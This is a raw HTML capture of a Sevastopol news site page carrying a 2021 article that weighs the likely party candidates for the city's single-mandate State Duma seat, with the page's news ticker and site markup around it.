

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://a4.news/politika/brakovenko_protiv_lobach_kogo_vydvinut_ot_sevastopolya_kandidatami_v_deputaty_gosdumy_
body_size: 15813
content:
<!DOCTYPE html>

<html lang="ru">

<head>

	<meta charset="UTF-8" />

	<title>Браковенко против Лобач? Кого выдвинут от Севастополя кандидатами в депутаты Госдумы </title>

	<meta name="description" content="Браковенко против Лобач? Кого выдвинут от Севастополя кандидатами в депутаты Госдумы " />

	<meta name="keywords" content="Браковенко против Лобач? Кого выдвинут от Севастополя кандидатами в депутаты Госдумы " />

	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no" />

	<script>
		function fxMobileCheck() {
			var mobile = 550
			var value
			if (window.screen.width <= mobile) {
				value = 'width=' + mobile + ', maximum-scale=1.0, user-scalable=no'
			} else {
				value = 'width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no'
			}
			document.querySelector('meta[name=viewport]').setAttribute("content", value)
		}
		fxMobileCheck()
		window.addEventListener('resize', function () {
			fxMobileCheck()
		})
	</script>



	<!--< if($this->settings[3]){ >

		<link rel="shortcut icon" href="<= $this->settings[3]; >" type="image/x-icon"> 

	< } >	-->

	<link rel="apple-touch-icon" sizes="180x180" href="/assets/img/favicon/apple-touch-icon.png">
	<link rel="icon" type="image/png" sizes="32x32" href="/assets/img/favicon/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="16x16" href="/assets/img/favicon/favicon-16x16.png">
	<link rel="manifest" href="/assets/img/favicon/site.webmanifest">
	<link rel="mask-icon" href="/assets/img/favicon/safari-pinned-tab.svg" color="#e7302a">
	<meta name="msapplication-TileColor" content="#ffffff">
	<meta name="theme-color" content="#ffffff">

	<meta name="yandex-verification" content="16b06e3655d8f38d" />
	

	<link rel="stylesheet" href="/css/main.min.css?v=0002" />
	<link rel="stylesheet" href="/css/swiper-bundle.css">
	<link rel="stylesheet" href="/css/swiper-bundle.min.css">
	<link rel="stylesheet" href="/css/update.css?v=17604564445" />

	<meta itemprop="keywords" name="keywords" content="Браковенко против Лобач? Кого выдвинут от Севастополя кандидатами в депутаты Госдумы ">
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Браковенко против Лобач? Кого выдвинут от Севастополя кандидатами в депутаты Госдумы " />
	<meta data-rh="true" name="twitter:title" content="Браковенко против Лобач? Кого выдвинут от Севастополя кандидатами в депутаты Госдумы "/>
	<meta data-rh="true" property="og:type" content="article"/>
	<meta data-rh="true" name="twitter:card" content="summary_large_image"/>
	
			<meta itemprop="description" property="og:description" content="Рассмотрим потенциальных кандидатов по одномандатному округу г.Севастополя на выборах в Государственную Думу, которые пройдут 19 сентября 2021 года." />
		<meta data-rh="true" name="twitter:description" content="Рассмотрим потенциальных кандидатов по одномандатному округу г.Севастополя на выборах в Государственную Думу, которые пройдут 19 сентября 2021 года."/>
		<meta property="og:url" content="https://a4.news/politika/brakovenko_protiv_lobach_kogo_vydvinut_ot_sevastopolya_kandidatami_v_deputaty_gosdumy_" />
			<meta property="og:image" content="https://a4.news/dir_images/texts_file_1385_l.jpeg" />
		<meta data-rh="true" name="twitter:image" content="https://a4.news/dir_images/texts_file_1385_l.jpeg"/>
		<meta property="og:site_name" content="https://a4.news"/>
	<meta name="twitter:site" content="https://a4.news">

</head>

<body class="n_lenta_translate">
	<header class="n_header" new-font>
		<div class="container">
			<a href="/" class="n_logo">
				<img src="/assets/img/n_logo.svg" alt="А4 Новости">
			</a>
			<nav class="n_navigation">
				<div class="nav_wrap">
							<a href="/texts/show_group/gorod" class="">Город</a>
		<a href="/texts/show_group/mneniya" class="">Мнения</a>
		<a href="/texts/show_group/obshhestvo" class="">Общество</a>
		<a href="/texts/show_group/armiya" class="">Армия</a>
		<a href="/texts/show_group/anonsy" class="">Анонсы</a>
		<a href="/texts/show_group/derzhava1" class="">Держава</a>
				</div>
				<button class="nav_mobile" popup="newmenu" title="Меню"><span></span></button>
				<a href="/search" class="nav_search" title="Поиск"></a>
				<a href="/rsspage.html" class="nav_rss"></a>
			</nav>
			<div class="n_timenow">
				<div class="clock">
					<div class="up">
						<span class="time"></span>
						<span class="day"></span>
					</div>
					<div class="down">
						<span class="date"></span>
					</div>
				</div>
				<div class="weather clear">
					<span class="temp">-5 С°</span>
					<span class="weat">нет</span>
				</div>
			</div>
		</div>
	</header>
	
	<div class="n_hot" new-font>
		<div class="container">
			<div class="hot_tags">
					<a href="/texts/show_theme/goszakupki_sevastopolya" class="tag">Госзакупки Севастополя</a>
	<a href="/texts/show_theme/eksklyuziv" class="tag">Эксклюзив А4</a>
	<a href="/texts/show_theme/istoriya_sevastopolya" class="tag">Прогулки по городу</a>
	<a href="/texts/show_theme/retrogorod" class="tag">Ретрогород</a>
			</div>
		</div>
	</div>

		<div class="n_lenta">
		<div class="n_lenta__head">
			<span class="n_lenta__title">Лента новостей</span>
			<button class="n_lenta__close"></button>
		</div>
		<div class="n_lenta__list intro_list" data-page_num='1'>
					<div class="intro_item" image="/dir_images/900x600/texts_file_9985_l.jpeg">
			<a href="/mneniya/obshhestvennaya_palata_sevastopolya_formiruetsya_s_narusheniyami_trebovanij_zakona" class="title">Общественная палата Севастополя формируется с нарушениями требований закона</a>
			<div class="params_line">
				<time class="time" datetime="03-02-2026 00:07"></time>
				<span class="views">50</span>
				<a href="/texts/show_group/mneniya" class="tag">Мнения</a>
			</div>
		</div>
		<div class="intro_item" image="/dir_images/900x600/texts_file_9984_l.jpg">
			<a href="/obshhestvo/shkole_kurskoj_oblasti_prisvoeno_imya_810-j_brigady_chf_rf" class="title">Школе Курской области присвоено имя 810-й бригады ЧФ РФ</a>
			<div class="params_line">
				<time class="time" datetime="02-02-2026 18:58"></time>
				<span class="views">734</span>
				<a href="/texts/show_group/obshhestvo" class="tag">Общество</a>
			</div>
		</div>
		<div class="intro_item" image="/dir_images/900x600/texts_file_9983_l.jpg">
			<a href="/gorod/problemy_sevastopolskogo_sudostroitelnogo_kolledzha_na_kontrole_upolnomochennogo_po_pravam_cheloveka_" class="title">Проблемы Севастопольского судостроительного колледжа на контроле уполномоченного по правам человека </a>
			<div class="params_line">
				<time class="time" datetime="02-02-2026 17:27"></time>
				<span class="views">463</span>
				<a href="/texts/show_group/gorod" class="tag">Город</a>
			</div>
		</div>
		<div class="intro_item" image="/dir_images/900x600/texts_file_9982_l.jpg">
			<a href="/politika/zaksobranie_sevastopolya_zanyalo_59_mesto_v_rejtinge_otkrytosti_parlamentov" class="title">Заксобрание Севастополя заняло 59 место в рейтинге открытости парламентов</a>
			<div class="params_line">
				<time class="time" datetime="02-02-2026 15:24"></time>
				<span class="views">1251</span>
				<a href="/texts/show_group/politika" class="tag">Политика</a>
			</div>
		</div>
		<div class="intro_item" image="/site_img/null.png">
			<a href="/ekonomika/s_2026_goda_izmenilas_sistema_opredeleniya_vidov_ekonomicheskoj_deyatelnosti_dlya_biznesmenov" class="title">С 2026 года изменилась система определения видов экономической деятельности для бизнесменов</a>
			<div class="params_line">
				<time class="time" datetime="02-02-2026 11:10"></time>
				<span class="views">34</span>
				<a href="/texts/show_group/ekonomika" class="tag">Экономика</a>
			</div>
		</div>
		<div class="intro_item" image="/dir_images/900x600/texts_file_9980_l.jpg">
			<a href="/proisshestviya/zhivuyu_bombu_obezvredili_sotrudniki_fsb_" class="title">«Живую бомбу» обезвредили сотрудники ФСБ </a>
			<div class="params_line">
				<time class="time" datetime="02-02-2026 10:07"></time>
				<span class="views">812</span>
				<a href="/texts/show_group/proisshestviya" class="tag">Происшествия</a>
			</div>
		</div>
		<div class="intro_item" image="/dir_images/900x600/texts_file_9978_l.jpg">
			<a href="/gorod/chudo_v_temnote_istoriya_o_pomoshhi_seme_na_fiolente" class="title">Чудо в темноте: история о помощи семье на Фиоленте</a>
			<div class="params_line">
				<time class="time" datetime="01-02-2026 01:28"></time>
				<span class="views">173</span>
				<a href="/texts/show_group/gorod" class="tag">Город</a>
			</div>
		</div>
		<div class="intro_item" image="/dir_images/900x600/texts_file_9977_l.jpg">
			<a href="/mneniya/vera_v_epoxu_somnenij_chistilishhe_mif_ili_realnost_beseda_26" class="title">Вера в эпоху сомнений: Чистилище: миф или реальность? Беседа 26</a>
			<div class="params_line">
				<time class="time" datetime="01-02-2026 00:39"></time>
				<span class="views">138</span>
				<a href="/texts/show_group/mneniya" class="tag">Мнения</a>
			</div>
		</div>
		<div class="intro_item" image="/dir_images/900x600/texts_file_9976_l.jpg">
			<a href="/proisshestviya/na_poberezhe_sevastopolya_obnaruzheny_pogibshie_delfiny" class="title">На побережье Севастополя обнаружены погибшие дельфины</a>
			<div class="params_line">
				<time class="time" datetime="01-02-2026 00:13"></time>
				<span class="views">51</span>
				<a href="/texts/show_group/proisshestviya" class="tag">Происшествия</a>
			</div>
		</div>
		<div class="intro_item" image="/dir_images/900x600/texts_file_9975_l.jpg">
			<a href="/gorod/nezakonnye_reklamnye_konstrukcii_na_ostanovkax_sevastopolya_nachali_demontirovat" class="title">Незаконные рекламные конструкции на остановках Севастополя начали демонтировать</a>
			<div class="params_line">
				<time class="time" datetime="31-01-2026 13:10"></time>
				<span class="views">2103</span>
				<a href="/texts/show_group/gorod" class="tag">Город</a>
			</div>
		</div>
		<div class="intro_item" image="/dir_images/900x600/texts_file_9974_l.jpg">
			<a href="/proisshestviya/zashhita_schetov_obernulas_dlya_sevastopolcev_millionnymi_poteryami" class="title">«Защита счетов» обернулась для севастопольцев миллионными потерями</a>
			<div class="params_line">
				<time class="time" datetime="31-01-2026 11:45"></time>
				<span class="views">79</span>
				<a href="/texts/show_group/proisshestviya" class="tag">Происшествия</a>
			</div>
		</div>
		<div class="intro_item" image="/dir_images/900x600/texts_file_9973_l.jpg">
			<a href="/mneniya/obrashhenie_k_chinovnikam__kruchene_belichix_koles_kadastrovyj_uchet_kvartir_v_sevastopole" class="title">Обращение к чиновникам – крученье беличьих колес. Кадастровый учет квартир в Севастополе</a>
			<div class="params_line">
				<time class="time" datetime="31-01-2026 00:10"></time>
				<span class="views">165</span>
				<a href="/texts/show_group/mneniya" class="tag">Мнения</a>
			</div>
		</div>
		<div class="intro_item" image="/dir_images/900x600/texts_file_9972_l.jpg">
			<a href="/mneniya/besplatnoe_vysshee_obrazovanie_chlen_obshhestvennoj_palaty_sevastopolya_sergej_kruglov_napomnil_kto_vyigryvaet_vojny" class="title">Бесплатное высшее образование: Член Общественной палаты Севастополя Сергей Круглов напомнил, кто выигрывает войны</a>
			<div class="params_line">
				<time class="time" datetime="31-01-2026 00:05"></time>
				<span class="views">159</span>
				<a href="/texts/show_group/mneniya" class="tag">Мнения</a>
			</div>
		</div>
		<div class="intro_item" image="/dir_images/900x600/texts_file_9971_l.jpg">
			<a href="/obshhestvo/kollektory_kryma_i_sevastopolya_za_2025_god_byli_oshtrafovany_4_mln_250_tys_rublej" class="title">Коллекторы Крыма и Севастополя за 2025 год были оштрафованы на 4 млн 250 тыс. рублей</a>
			<div class="params_line">
				<time class="time" datetime="30-01-2026 18:16"></time>
				<span class="views">815</span>
				<a href="/texts/show_group/obshhestvo" class="tag">Общество</a>
			</div>
		</div>
		<div class="intro_item" image="/dir_images/900x600/texts_file_9970_l.jpg">
			<a href="/gorod/sevastopolcy_v_2025_godu_napravili_bolee_11_tysyach_obrashhenij_v_pravitelstvo" class="title">Севастопольцы в 2025 году направили более 11 тысяч обращений в правительство</a>
			<div class="params_line">
				<time class="time" datetime="30-01-2026 17:33"></time>
				<span class="views">1102</span>
				<a href="/texts/show_group/gorod" class="tag">Город</a>
			</div>
		</div>
		<div class="intro_item" image="/dir_images/900x600/texts_file_9969_l.jpg">
			<a href="/gorod/v_sevastopole_rastorgli_dogovor_na_kapremont_chernomorochki" class="title">В Севастополе расторгли договор на капремонт «Черноморочки»</a>
			<div class="params_line">
				<time class="time" datetime="30-01-2026 17:05"></time>
				<span class="views">2195</span>
				<a href="/texts/show_group/gorod" class="tag">Город</a>
			</div>
		</div>
		<div class="intro_item" image="/dir_images/900x600/texts_file_9968_l.jpg">
			<a href="/gorod/v_sevastopole_nachalis_podgotovitelnye_raboty_pered_restavraciej_kinoteatra_rodina" class="title">В Севастополе начались подготовительные работы перед реставрацией кинотеатра «Родина»</a>
			<div class="params_line">
				<time class="time" datetime="30-01-2026 16:16"></time>
				<span class="views">1238</span>
				<a href="/texts/show_group/gorod" class="tag">Город</a>
			</div>
		</div>
		<div class="intro_item" image="/dir_images/900x600/texts_file_9967_l.jpg">
			<a href="/gorod/pravitelstvo_moskvy_vydelit_sevastopolyu_svyshe_4_milliardov_rublej" class="title">Правительство Москвы выделит Севастополю свыше 4 миллиардов рублей</a>
			<div class="params_line">
				<time class="time" datetime="30-01-2026 15:38"></time>
				<span class="views">67</span>
				<a href="/texts/show_group/gorod" class="tag">Город</a>
			</div>
		</div>
		<div class="intro_item" image="/dir_images/900x600/texts_file_9966_l.jpg">
			<a href="/armiya/v_sevastopole_uvelichili_edinorazovuyu_vyplatu_uchastnikam_svo" class="title">В Севастополе увеличили единоразовую выплату участникам СВО</a>
			<div class="params_line">
				<time class="time" datetime="30-01-2026 15:27"></time>
				<span class="views">161</span>
				<a href="/texts/show_group/armiya" class="tag">Армия</a>
			</div>
		</div>
		<div class="intro_item" image="/dir_images/900x600/texts_file_9964_l.jpg">
			<a href="/gorod/centr_moj_biznes_v_sevastopole_pomogaet_uchastnikam_svo_350_tysyach_rublej_na_otkrytie_sobstvennogo_biznesa" class="title">Центр «Мой бизнес» в Севастополе помогает участникам СВО: 350 тысяч рублей на открытие собственного бизнеса</a>
			<div class="params_line">
				<time class="time" datetime="29-01-2026 17:01"></time>
				<span class="views">637</span>
				<a href="/texts/show_group/gorod" class="tag">Город</a>
			</div>
		</div>
		<div class="intro_item" image="/dir_images/900x600/texts_file_9962_l.jpg">
			<a href="/gorod/v_sevastopole_proverili_rasxodovanie_85_mln_rublej_na_sertifikaty_pfdo" class="title">В Севастополе проверили расходование 85 млн рублей на сертификаты ПФДО</a>
			<div class="params_line">
				<time class="time" datetime="29-01-2026 16:45"></time>
				<span class="views">1140</span>
				<a href="/texts/show_group/gorod" class="tag">Город</a>
			</div>
		</div>
		<div class="intro_item" image="/dir_images/900x600/texts_file_9963_l.jpg">
			<a href="/gorod/v_sevastopole_projdut_obshhestvennye_obsuzhdeniya_po_obektu_rekonstrukcii_mosta_u_zheleznodorozhnogo_vokzala_sevastopolya_" class="title">В Севастополе пройдут общественные обсуждения по объекту реконструкции моста у железнодорожного вокзала  </a>
			<div class="params_line">
				<time class="time" datetime="29-01-2026 16:45"></time>
				<span class="views">1334</span>
				<a href="/texts/show_group/gorod" class="tag">Город</a>
			</div>
		</div>
		<div class="intro_item" image="/dir_images/900x600/texts_file_9960_l.jpg">
			<a href="/gorod/v_sevastopole_v_mfc_projdut_konsultacii_specialistov_rosreestra" class="title">В Севастополе в МФЦ пройдут консультации специалистов Росреестра</a>
			<div class="params_line">
				<time class="time" datetime="29-01-2026 15:49"></time>
				<span class="views">2230</span>
				<a href="/texts/show_group/gorod" class="tag">Город</a>
			</div>
		</div>
		<div class="intro_item" image="/dir_images/900x600/texts_file_9959_l.jpg">
			<a href="/ekonomika/novye_trebovaniya_k__k_realizacii_fermerskoj_produkcii" class="title">Новые требования к  к реализации фермерской продукции</a>
			<div class="params_line">
				<time class="time" datetime="29-01-2026 12:59"></time>
				<span class="views">214</span>
				<a href="/texts/show_group/ekonomika" class="tag">Экономика</a>
			</div>
		</div>
		<div class="intro_item" image="/dir_images/900x600/texts_file_9958_l.jpg">
			<a href="/mneniya/primenenie_uproshhyonnoj_sistemy_nalogooblozheniya_obsudili_v_zakonodatelnom_sobranii_sevastopolya" class="title">Применение упрощённой системы налогообложения обсудили в Законодательном Собрании Севастополя</a>
			<div class="params_line">
				<time class="time" datetime="29-01-2026 12:37"></time>
				<span class="views">102</span>
				<a href="/texts/show_group/mneniya" class="tag">Мнения</a>
			</div>
		</div>
		<div class="intro_item" image="/dir_images/900x600/texts_file_9961_l.jpg">
			<a href="/gorod/ksp_sevastopolya_vynesla_predstavlenie_ooo_bgs" class="title">КСП Севастополя вынесла представление ООО «БГС»</a>
			<div class="params_line">
				<time class="time" datetime="29-01-2026 11:30"></time>
				<span class="views">1647</span>
				<a href="/texts/show_group/gorod" class="tag">Город</a>
			</div>
		</div>
		<div class="intro_item" image="/dir_images/900x600/texts_file_9957_l.jpg">
			<a href="/gorod/v_sevastopole_otremontiruyut_vnutrikvartalnye_dorogi_v_2026_godu_na_295_mln_rublej" class="title">В Севастополе отремонтируют внутриквартальные дороги в 2026 году на 295 млн рублей</a>
			<div class="params_line">
				<time class="time" datetime="28-01-2026 19:12"></time>
				<span class="views">1223</span>
				<a href="/texts/show_group/gorod" class="tag">Город</a>
			</div>
		</div>
		<div class="intro_item" image="/dir_images/900x600/texts_file_9956_l.jpg">
			<a href="/proisshestviya/predprinimatel_dobilsya_spravedlivosti_s_pomoshhyu_prokuratury_sevastopolya" class="title">Предприниматель добился справедливости с помощью прокуратуры Севастополя</a>
			<div class="params_line">
				<time class="time" datetime="28-01-2026 18:46"></time>
				<span class="views">66</span>
				<a href="/texts/show_group/proisshestviya" class="tag">Происшествия</a>
			</div>
		</div>
		<div class="intro_item" image="/dir_images/900x600/texts_file_9955_l.jpg">
			<a href="/gorod/na_plyazhe_v_sevastopole_vykopali_iz_peska_ukrytiya" class="title">На пляже в Севастополе выкопали из песка укрытия</a>
			<div class="params_line">
				<time class="time" datetime="28-01-2026 17:49"></time>
				<span class="views">804</span>
				<a href="/texts/show_group/gorod" class="tag">Город</a>
			</div>
		</div>
		<div class="intro_item" image="/dir_images/900x600/texts_file_9954_l.jpg">
			<a href="/gorod/v_sevastopole_unichtozhili_partiyu_nebezopasnoj_stavridy" class="title">В Севастополе уничтожили партию небезопасной ставриды</a>
			<div class="params_line">
				<time class="time" datetime="28-01-2026 17:31"></time>
				<span class="views">1298</span>
				<a href="/texts/show_group/gorod" class="tag">Город</a>
			</div>
		</div>
		</div>
	</div>
	<button class="n_lenta__call">
		<p>Лента <span>новостей</span></p>
	</button>
		
	<main class="n_main" new-font>
		<section class="page">
			<div class="container margins">
				<h1 class="page_name">

	Браковенко против Лобач? Кого выдвинут от Севастополя кандидатами в депутаты Госдумы 
</h1>

<div class="page_header">

	<div class="status">

		<time class="counter time" datetime="17-06-2021 10:53"></time>

					<a href="/texts/show_group/politika" class="tag_link">Политика</a>
				

	</div>

	<p class="counters">

		<span class="counter comments">0</span>

		<span class="counter views">4743</span>

	</p>

</div>

<div class="page_content">
	<!-- subscribe для тела новости -->
	<!--<div class="insubscribe">
		<span class="name">Подпишитесь на рассылку</span>
		<form class="subscribe ajax-subscribr">

				<div class="inputs">

					<input type="email" placeholder="Введите свой E-mail">

					<input type="submit" value="Подписаться">

				</div>

				<p>Нажимая кнопку «Подписаться», вы даёте согласие на обработку своих персональных данных.</p>

			</form>
	</div>-->

	
	<!-- хз, где находятся блоки -->
	<!--
		<article class="news_person checked" style="grid-area: person1 / person1 / person1 / person1;">
				<div class="image_area">
					<img src="/dir_images/330x256/texts_file_16_l.jpg" alt="" draggable="false">
				</div>
				<div class="content_area">
					<a class="title" href="/texts/show/pamyatniki_sevastopolya_naximov_pavel_stepanovich"></a>
					<p class="text"></p>
					<a href="/texts/show/pamyatniki_sevastopolya_naximov_pavel_stepanovich" class="tag_link">Мнение</a>
					!!!!!!!!!!!!!!! a.tag_link можно обернуть в <div class="status">СЮДА A.tag_link + time, если нужно</div>
				</div>
				<p class="author">
					!!!!! <div class="image_area">!!! img фото редактора</div>
					<a href="/texts/show_user/4" class="name">Колесников Борис</a>
					<span class="who">!!!!!!!!!! ?</span>
				</p>
				<p class="counters">
					!!!! можно counters убрать, их на single нет, а он как основа взят.
				</p>
			</article>
			-->
			<div class="shortfull">
			Рассмотрим потенциальных кандидатов по одномандатному округу г.Севастополя на выборах в Государственную Думу, которые пройдут 19 сентября 2021 года. 		</div>
		<p><figure><img src='/dir_images/texts_file1_1385_l.jpeg'><figcaption>Коллаж "А4 Севастополь". Владимир Браковенко, Татьяна Лобач.</figcaption></figure></p>

<p>На прошлой неделе региональная конференция севастопольского отделения партии &laquo;Единая Россия&raquo; по итогам предварительного голосования рекомендовала к выдвижению в Госдуму вице-спикера Законодательного собрания г.Севастополя, руководителя фракции &laquo;Единой России&raquo; Татьяну Лобач в качества кандидата в депутаты по одномандатному округу г.Севастополя.</p>

<p>Другие политические партии города Севастополя&nbsp;до проведения партийных съездов пока не озвучили своих кандидатов в Госдуму по одномандатному округу г.Севастополя. По информации наших источников, региональное отделение КПРФ планирует выдвинуть в качестве кандидата онодмандатника в Госдуму второго секретаря горкома КПРФ Владимира Браковенко. Владимир Браковенко недавно пошел на повышение в партийной номенклатуре, сменив должность первого секретаря Гагаринского райкома на должность второго секретаря горкома КПРФ. Если информация по выдвижению Браковенко подтвердится, непонятно какие критериями во главу угла ставило руководство КПРФ выдвигая откровенно говоря не самого сильного кандидата. Владимир Браковенко, дважды принимал участие в качестве кандидата от КПРФ в Законодательное собрание в 2017 году и 2019 году по одномандатным округам города Севастополя, проигрывая их оппонентам, а также безуспешно участвовал в качестве кандидата&nbsp; на выборах уровня Гагаринского муниципалитета. Шансов на победу в Госдуму с таким кандидатом КПРФ может даже не рассчитывать. Перспективнее было бы выдвижение руководителя фракции КПРФ в Законодательном собрании г.Севастополя Романа Кияшко, но ставка сделана на Владимира Браковенко.</p>

<p>Севастопольское отделение ЛДПР определит кандидата на региональной конференции. Выдвинут будет либо руководитель севастопольского отделения ЛДПР, вице-спикер Законодательного собрания г.Севастополя Илья Журавлев, либо попробуют никому не известного в городе нового кандидата. При любом варианте&nbsp;рассчитывать&nbsp;на победу не стоит. На выборах в Госдуму 2016 года Илья Журавлев занял четвертое место, за него проголосовало 14443 избирателей. Третье место получил представитель КПРФ, командующий Черноморским флотом (1998-2002), адмирал&nbsp; Владимир Комоедов получив 24504 голосов избирателей. Второе место было за представителем партии Роста Олегом Николаевым за него проголосовало 33791избирателей. Победил тогда единоросс Дмитрий Белик, за него отдали 46960 голосов.</p>

<p>Региональное отделение партии &laquo;Справедливая Россия&raquo; переименованное в &laquo;Справедливую Россию- За Правду&raquo;&nbsp; может не рассчитывать на призовые места. Они любят выставлять приезжих кандидатов, которых в городе никто не знает, при таком подходе рассчитывать на победу не стоит. Экс- глава севастопольского отделения партии &quot;Патриоты&nbsp;Росиии&quot;Иван Ермаков не планировавший вступать в объединенную партию из трех платформ ( &quot;Справедливая Россия&quot; + &quot;За Правду&quot; + &quot;Патриоты России&quot; ) &quot;Справедливая Россия - За Правду&quot; (СРЗП), тоже считает что кандидату в Госдуму от СРЗП&nbsp; ничего не светит.</p>

<p><em>&laquo;Не вижу, за счёт чего они собираются побеждать. Снова повторяют ошибки прошлых выборов. Тот же Романович от &laquo;СР&raquo; заявлялся, никто в городе его не знает. Брячак из этого же ряда. Таких &laquo;залётных&raquo; у нас и в &laquo;ЕР&raquo; хватает. У них нет шансов противопоставить что-то &laquo;Единой России&raquo;&raquo;, &mdash; <a href="https://politika.sevastopol.su/news/ne-cenjat-sevastopolcev-ermakov-ne-planiruet-vstupat-v-spravedlivuju-rossiju-za-pravdu/">считает</a> Ермаков.</em></p>

<p>Каких кандидатов одномандатников в Госдуму&nbsp; выдвинут другие непарламентские силы освобожденные от сбора подписей граждан и выдвинут ли вообще? Или бюллетень для конкуренции пополнят технические кандидаты не имеющие шансы на победу? Будем следить за ходом избирательной кампании в Госдуму 2021.</p>

<p>Есть Ваша&nbsp;точка зрения, пишите на наш электронный адрес:<strong>&nbsp;sevastopol@a4.news</strong></p>

</div>

<div class="page_end">

	
		<div class="author_card">

			<div class="image_area">

				<img src="/dir_images/75x75/users_file_7_l.png" alt="">

			</div>

			<div class="content_area">

				<a href="/texts/show_user/7" class="name">Редакция А4</a>

				<span class="who"></span>

				<a class="link" href="/texts/show_user/7">Все публикации автора</a>

			</div>

		</div>

		
	<div class="page_end_report">
		<div>
			<span class="title">Сообщить новость</span>
			<p class="text">Отправьте свою новость в редакцию, расскажите о проблеме или подкиньте тему для публикации.</p>
		</div>
		<div>
			<a class="send" popup="report" href="#">Написать в редакцию</a>
		</div>
	</div>

	<div class="share_links">

		<span class="title">Поделиться</span>

		<script src="https://yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>

		<script src="https://yastatic.net/share2/share.js"></script>

		<div class="ya-share2" data-services="vkontakte,telegram,odnoklassniki"></div>

	</div>

</div>

<div class="page_comments">

	<div class="list_title">

		<h2>Комментарии <span>0</span></h2>

	</div>

	<div class="comments_list">

		<form class="reply_form2">

			<input type="text" placeholder="Напишите комментарий ..." required name='text'><input type="submit" value="Отправить">
			<input type='hidden' name='texts_id' value='1385'>
			<input type='hidden' name='reply_id' value='0'>
			
		</form>

		
		<div class="comments_link"><a href="#" class="read">Читать все комментарии (0)</a></div>

	</div>

</div>

<div class="page_last">

	<div class="list_title">

		<h2>Последние новости</h2>

	</div>
	<div class="cat_list" data-page_num='1' grid-position-check grid-position-order grid-position-row>
					<article class="cat_item " ratio="1x1">
				<a href="/mneniya/obshhestvennaya_palata_sevastopolya_formiruetsya_s_narusheniyami_trebovanij_zakona" class="image_area"><img src="/dir_images/330x200/texts_file_9985_l.jpeg" alt=""></a>
				<time class="time categoryTime" datetime="03-02-2026 00:07"></time>
								<span class="title">Общественная палата Севастополя формируется с нарушениями требований закона</span>
				<div class="params_line duo white">
					<span class="views">50</span>
					<a href="/texts/show_group/mneniya" class="tag">Мнения</a>
				</div>
			</article>
					<article class="cat_item mobile" ratio="1x1">
				<a href="/obshhestvo/shkole_kurskoj_oblasti_prisvoeno_imya_810-j_brigady_chf_rf" class="image_area"><img src="/dir_images/330x200/texts_file_9984_l.jpg" alt=""></a>
				<time class="time categoryTime" datetime="02-02-2026 18:58"></time>
								<span class="title">Школе Курской области присвоено имя 810-й бригады ЧФ РФ</span>
				<div class="params_line duo white">
					<span class="views">734</span>
					<a href="/texts/show_group/obshhestvo" class="tag">Общество</a>
				</div>
			</article>
					<article class="cat_item " ratio="1x1">
				<a href="/gorod/problemy_sevastopolskogo_sudostroitelnogo_kolledzha_na_kontrole_upolnomochennogo_po_pravam_cheloveka_" class="image_area"><img src="/dir_images/330x200/texts_file_9983_l.jpg" alt=""></a>
				<time class="time categoryTime" datetime="02-02-2026 17:27"></time>
								<span class="title">Проблемы Севастопольского судостроительного колледжа на контроле уполномоченного по правам человека </span>
				<div class="params_line duo white">
					<span class="views">463</span>
					<a href="/texts/show_group/gorod" class="tag">Город</a>
				</div>
			</article>
					<article class="cat_item mobile" ratio="1x1">
				<a href="/politika/zaksobranie_sevastopolya_zanyalo_59_mesto_v_rejtinge_otkrytosti_parlamentov" class="image_area"><img src="/dir_images/330x200/texts_file_9982_l.jpg" alt=""></a>
				<time class="time categoryTime" datetime="02-02-2026 15:24"></time>
								<span class="title">Заксобрание Севастополя заняло 59 место в рейтинге открытости парламентов</span>
				<div class="params_line duo white">
					<span class="views">1251</span>
					<a href="/texts/show_group/politika" class="tag">Политика</a>
				</div>
			</article>
					<article class="cat_item person" ratio="1x1">
